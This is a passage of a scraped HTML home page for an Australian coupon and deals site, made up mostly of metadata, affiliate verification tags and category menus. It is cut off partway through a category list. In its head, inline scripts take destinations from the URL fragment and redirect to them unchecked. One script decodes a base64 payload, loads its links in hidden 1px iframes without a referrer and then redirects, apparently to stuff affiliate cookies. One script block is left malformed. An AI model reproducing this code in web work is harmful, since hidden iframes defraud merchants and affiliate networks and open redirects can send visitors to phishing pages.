

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.moveoo.com/en-au
body_size: 36678
content:








<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	
		
		
		
		
	
	
	
		
		
	
	
	<link rel="stylesheet" type="text/css" href="/assets/www/libs/splidejs/css/splide.min.css"/>
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.moveoo.com" />
<meta name="web_author" content="https://www.moveoo.com" />
<meta name="language" content="en-au" />
<meta name="identifier-URL" content="https://www.moveoo.com" />
<meta name="publisher" content="https://www.moveoo.com" />
<meta name="coverage" content="Australia" />
<meta name="country" content="Australia" />
<meta name="geography" content="Australia" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




	
	
		
	



<title></title>

<meta name="subject" content="" />
<meta name="classification" content="" />

<meta name="revised" content="2025-12-19T15:00:12Z" />
<meta property="article:published_time" content="2025-12-19T15:00:12Z" />
<meta property="article:modified_time" content="2025-12-19T15:00:12Z" />
<meta property="og:updated_time" content="2025-12-19T15:00:12Z" />
	
<link rel="alternate" type="text/html" hreflang="de-at" href="https://www.moveoo.com/de-at" title="Austria"/><link rel="alternate" type="text/html" hreflang="fr-be" href="https://www.moveoo.com/fr-be" title="Belgium"/><link rel="alternate" type="text/html" hreflang="pt-br" href="https://www.moveoo.com/pt-br" title="Brasil"/><link rel="alternate" type="text/html" hreflang="da-dk" href="https://www.moveoo.com/da-dk" title="Denmark"/><link rel="alternate" type="text/html" hreflang="fi-fi" href="https://www.moveoo.com/fi-fi" title="Finland"/><link rel="alternate" type="text/html" hreflang="fr-fr" href="https://www.moveoo.com/fr-fr" title="France"/><link rel="alternate" type="text/html" hreflang="de-de" href="https://www.moveoo.com/de-de" title="Germany"/><link rel="alternate" type="text/html" hreflang="en-in" href="https://www.moveoo.com/en-in" title="India"/><link rel="alternate" type="text/html" hreflang="en-ie" href="https://www.moveoo.com/en-ie" title="Ireland"/><link rel="alternate" type="text/html" hreflang="it-it" href="https://www.moveoo.com/it-it" title="Italy"/><link rel="alternate" type="text/html" hreflang="en-my" href="https://www.moveoo.com/en-my" title="Malaysia"/><link rel="alternate" type="text/html" hreflang="en-nl" href="https://www.moveoo.com/en-nl" title="Netherlands"/><link rel="alternate" type="text/html" hreflang="no-no" href="https://www.moveoo.com/no-no" title="Norway"/><link rel="alternate" type="text/html" hreflang="pl-pl" href="https://www.moveoo.com/pl-pl" title="Poland"/><link rel="alternate" type="text/html" hreflang="pt-pt" href="https://www.moveoo.com/pt-pt" title="Portugal"/><link rel="alternate" type="text/html" hreflang="ru-ru" href="https://www.moveoo.com/ru-ru" title="Russia"/><link rel="alternate" type="text/html" hreflang="es-es" href="https://www.moveoo.com/es-es" title="Spain"/><link rel="alternate" type="text/html" hreflang="en-se" href="https://www.moveoo.com/en-se" title="Sweden"/><link rel="alternate" type="text/html" hreflang="de-ch" href="https://www.moveoo.com/de-ch" title="Switzerland"/><link rel="alternate" type="text/html" hreflang="en-th" href="https://www.moveoo.com/en-th" title="Thailand"/><link rel="alternate" type="text/html" hreflang="en-ua" href="https://www.moveoo.com/en-ua" title="Ukraine"/><link rel="alternate" type="text/html" hreflang="en-uk" href="https://www.moveoo.com/en-uk" title="United Kingdom"/><link rel="alternate" type="text/html" hreflang="en-us" href="https://www.moveoo.com/en-us" title="United States"/>

<!-- JsonLD -->
<script type="application/ld+json">
	{
  "@context": "http://schema.org",
  "@type": "WebPage",
  "url": "https://www.moveoo.com",
  "name": "",
  "description": "",
  "dateModified": "2025-12-19T15:00:12Z",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.moveoo.com/search?q\u003d{search_term_string}",
    "query-input": "required name\u003dsearch_term_string"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Mooveo",
    "url": "https://www.moveoo.com",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/mov/image/logo.png"
    }
  }
}
</script>



<link rel="icon" type="image/jpeg" href="/assets/www/controls/mov/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/mov/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'mov',
		'name': 'Mooveo',
		'control': 'mov'
	};
	var country = {
		'id': 'AU'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>
<meta name="takeads-platform-verification" content="b3f0107b-1ae0-44d0-992c-5fa9cc1ece34">
<script type="text/javascript" src="https://s.skimresources.com/js/284862X1771322.skimlinks.js"></script>
<meta name="OMG-Verify-V1" content="8921053d-3122-41e7-a054-2994a6de422e"/>
<meta name="verification" content="2ce76221344a9abaa9a8c563ade688ef" />
<meta name="fo-verify" content="a7355882-570a-4362-aee7-7ae799af6b90" />
<meta name="verify-admitad" content="0246e1af8b" />
<meta name="verify-admitad" content="27e53fc1cf" />
<meta name="verification" content="2ce76221344a9abaa9a8c563ade688ef" />
<script type="text/javascript">
//<![CDATA[


<script>
	var a,b=window.location.hash,c=b.indexOf("#iasdnfcv=");(a=0<=c?b.substring(c+10):null)&&setTimeout(function(){window.document.location.replace(a)},1000);
</script>
<meta name="mylead-verification" content="bc95ed998d72a07f22e4b09edd675e50">
<!-- mylead-verification: bc95ed998d72a07f22e4b09edd675e50 -->
<meta name="partnerboostverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />

<script defer="" src="//track.adpush.media/ap/push.js" id="adpush" data-accountid="GpeCgBhdqTUTfM"></script>

<script> (function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })(); </script>
<meta name='impact-site-verification' value='1ede6622-2bf2-4aea-8620-1ad083ac2615'>



	
	
	
</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>



<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202512191500120573000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202512191500120573000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-au/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-au/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-au/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-au"><img src="/assets/www/controls/mov/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies">Animals and pet supplies</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/arts--entertainment">Arts & Entertainment</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/bags-and-purses">Bags and Purses</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/cameras-and-optics">Cameras and optics</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/children">Children</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial">Commercial and industrial</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco">Food, beverages and tobacco</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/furniture">Furniture</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/hardware">Hardware</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/health-and-beauty">Health and beauty</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/house-and-garden">House and garden</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/material-for-ceremonies-and-religious-events">Material for ceremonies and religious events</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/media">Media</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/office-material">Office material</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/software">Software</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/sportive-articles">Sportive articles</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/toys-and-games">Toys and games</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/travel">Travel</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/vehicles-and-parts">Vehicles and parts</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-au" class="logo-fav"><img src="/assets/www/controls/mov/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-au"><img class="logo" src="/assets/www/controls/mov/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-au/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="Search for brands and products"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="AU-animals-and-pet-supplies" >Animals and pet supplies</option>
												
													<option value="AU-arts--entertainment" >Arts & Entertainment</option>
												
													<option value="AU-bags-and-purses" >Bags and Purses</option>
												
													<option value="AU-cameras-and-optics" >Cameras and optics</option>
												
													<option value="AU-children" >Children</option>
												
													<option value="AU-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="AU-commercial-and-industrial" >Commercial and industrial</option>
												
													<option value="AU-electronics" >Electronics</option>
												
													<option value="AU-food--beverages-and-tobacco" >Food, beverages and tobacco</option>
												
													<option value="AU-furniture" >Furniture</option>
												
													<option value="AU-hardware" >Hardware</option>
												
													<option value="AU-health-and-beauty" >Health and beauty</option>
												
													<option value="AU-house-and-garden" >House and garden</option>
												
													<option value="AU-material-for-ceremonies-and-religious-events" >Material for ceremonies and religious events</option>
												
													<option value="AU-media" >Media</option>
												
													<option value="AU-office-material" >Office material</option>
												
													<option value="AU-software" >Software</option>
												
													<option value="AU-sportive-articles" >Sportive articles</option>
												
													<option value="AU-toys-and-games" >Toys and games</option>
												
													<option value="AU-travel" >Travel</option>
												
													<option value="AU-vehicles-and-parts" >Vehicles and parts</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" class="img-fluid">
								      	
					            		AU
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" selected="selected">AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" >US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<!-- BEGIN page LP -->
	
	
	
	
	
		
		
			<style>
				* { box-sizing: border-box; } body {margin: 0;}#ilmbh{background:#c1c1c1;}#i00m2{background:#a5a5a5;}#i7bru{background:#BaBaBa;}#i6xxk{background:#e5e5e5;}.heading.title2{margin:0 0 20px 0;}#i72hj{padding:5px;display:inline-block;min-height:50px;min-width:50px;}#i42re{padding:5px;display:inline-block;min-height:50px;min-width:50px;}#io9yq{padding:5px;display:inline-block;min-height:50px;min-width:50px;}#iqsky{padding:5px;display:inline-block;min-height:50px;min-width:50px;}#iiu8sy{background-image:url(https://cdn.dealsfor.life/560x350/no-image.png);}#iek5fs{background-image:url(https://cdn.dealsfor.life/560x350/no-image.png);}#ia7xcq{background-image:url(https://cdn.dealsfor.life/560x350/no-image.png);}#iygoxc{background-image:url(https://cdn.dealsfor.life/560x350/no-image.png);}.bdg-sect{margin:40px 0 0 0;}#ico8oc{padding:5px;display:inline-block;min-height:50px;min-width:50px;}#ipla1y{color:black;}#iqpxkv{padding:10px;font-weight:700;font-size:0.9em;text-align:center;}#ifq9lj{padding:5px;display:inline-block;min-height:50px;min-width:50px;}#ibtzf9{color:black;}#idxqrf{padding:10px;font-weight:700;font-size:0.9em;text-align:center;}#ich8lq{padding:5px;display:inline-block;min-height:50px;min-width:50px;}#id6y8h{color:black;}#iefajx{padding:10px;font-size:0.9em;text-align:center;}#ikgtp1{padding:5px;display:inline-block;min-height:50px;min-width:50px;}#is5vuh{color:black;}#iwx969{padding:10px;font-size:0.9em;text-align:center;}#i3wxkq{padding:5px;display:inline-block;min-height:50px;min-width:50px;}#i4a51y{color:black;}#idchsq{padding:10px;font-size:0.9em;text-align:center;}#i0j095{padding:5px;display:inline-block;min-height:50px;min-width:50px;}#ihg6ua{color:black;}#ilhmtg{padding:10px;font-size:0.9em;text-align:center;}#i33zhu{padding:5px;display:inline-block;min-height:50px;min-width:50px;}#ibvxhl{color:black;}#i9oi5e{padding:10px;font-size:0.9em;text-align:center;}.custom-div{text-align:center;}#i9lbzh{display:flex;justify-content:center;}#id4rf3{color:black;max-width:100%;}#inlxyi{color:black;max-width:100%;}#ifvi9f{color:black;max-width:100%;}#ibhw0n{color:black;max-width:100%;}#istppg{padding:5px;display:inline-block;min-height:50px;min-width:50px;}#i0rdej{color:black;}#iofky5{padding:10px;font-size:0.9em;text-align:center;}#ienom7{padding:5px;display:inline-block;min-height:50px;min-width:50px;}#ir8vp1{color:black;}#irot8t{padding:10px;font-size:0.9em;text-align:center;}#ipq9hf{padding:5px;display:inline-block;min-height:50px;min-width:50px;}#i9pp8y{color:black;max-width:100%;}#i62zll{padding:5px;display:inline-block;min-height:50px;min-width:50px;}#i78m71{color:black;max-width:100%;}#igo6r7{padding:5px;display:inline-block;min-height:50px;min-width:50px;}#iuvr3u{color:black;max-width:100%;}#id47ct{padding:5px;display:inline-block;min-height:50px;min-width:50px;}#ibqhu2{color:black;max-width:100%;}#i060ex{background-image:url(https://cdn.dealsfor.life/560x350/no-image.png);}#ikz04p{background-image:url(https://cdn.dealsfor.life/560x350/no-image.png);}#inkvnf{background-image:url(https://cdn.dealsfor.life/560x350/no-image.png);}#i50w2p{background-image:url(https://cdn.dealsfor.life/560x350/no-image.png);}
				
			</style>
		
			
				
				<div class="page-b">
				<html>
 <head></head>
 <body>
  <widget name="categories"> 
   <categories> 
    <div class="container"> 
     <div class="categories-row row"> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Animals and pet supplies"> 
        <div class="cat-parent" data-id="107362"> 
         <span class="icon"><i class="ic ic-pets"></i></span> 
         <span class="name">Animals and pet supplies</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Arts &amp; Entertainment"> 
        <div class="cat-parent" data-id="107483"> 
         <span class="icon"><i class="ic ic-artsandentertainment"></i></span> 
         <span class="name">Arts &amp; Entertainment</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Bags and Purses"> 
        <div class="cat-parent" data-id="111289"> 
         <span class="icon"><i class="ic ic-bagsandshoes"></i></span> 
         <span class="name">Bags and Purses</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Cameras and optics"> 
        <div class="cat-parent" data-id="110169"> 
         <span class="icon"><i class="ic ic-cameras"></i></span> 
         <span class="name">Cameras and optics</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Children"> 
        <div class="cat-parent" data-id="111208"> 
         <span class="icon"><i class="ic ic-momandbaby"></i></span> 
         <span class="name">Children</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Clothing &amp; Accessories"> 
        <div class="cat-parent" data-id="111973"> 
         <span class="icon"><i class="ic ic-fashion"></i></span> 
         <span class="name">Clothing &amp; Accessories</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Commercial and industrial"> 
        <div class="cat-parent" data-id="109955"> 
         <span class="icon"><i class="ic ic-business"></i></span> 
         <span class="name">Commercial and industrial</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Electronics"> 
        <div class="cat-parent" data-id="110273"> 
         <span class="icon"><i class="ic ic-electronics"></i></span> 
         <span class="name">Electronics</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Food, beverages and tobacco"> 
        <div class="cat-parent" data-id="107017"> 
         <span class="icon"><i class="ic ic-foodsanddrinks"></i></span> 
         <span class="name">Food, beverages and tobacco</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Furniture"> 
        <div class="cat-parent" data-id="111486"> 
         <span class="icon"><i class="ic ic-houseandgarden"></i></span> 
         <span class="name">Furniture</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Hardware"> 
        <div class="cat-parent" data-id="110694"> 
         <span class="icon"><i class="ic ic-tools"></i></span> 
         <span class="name">Hardware</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Health and beauty"> 
        <div class="cat-parent" data-id="111607"> 
         <span class="icon"><i class="ic ic-beauty"></i></span> 
         <span class="name">Health and beauty</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="House and garden"> 
        <div class="cat-parent" data-id="108939"> 
         <span class="icon"><i class="ic ic-houseandgarden"></i></span> 
         <span class="name">House and garden</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Material for ceremonies and religious events"> 
        <div class="cat-parent" data-id="111456"> 
         <span class="icon"><i class="ic ic-religious"></i></span> 
         <span class="name">Material for ceremonies and religious events</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Media"> 
        <div class="cat-parent" data-id="111469"> 
         <span class="icon"><i class="ic ic-medias"></i></span> 
         <span class="name">Media</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Office material"> 
        <div class="cat-parent" data-id="111311"> 
         <span class="icon"><i class="ic ic-office"></i></span> 
         <span class="name">Office material</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Sportive articles"> 
        <div class="cat-parent" data-id="107970"> 
         <span class="icon"><i class="ic ic-sportsandleisure"></i></span> 
         <span class="name">Sportive articles</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
